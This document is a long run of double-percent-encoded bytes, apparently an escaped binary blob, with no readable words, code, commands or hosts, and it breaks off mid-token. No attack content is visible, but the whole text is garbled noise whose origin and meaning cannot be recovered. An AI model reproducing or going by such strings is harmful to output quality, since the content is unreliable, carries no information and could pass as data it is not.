2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25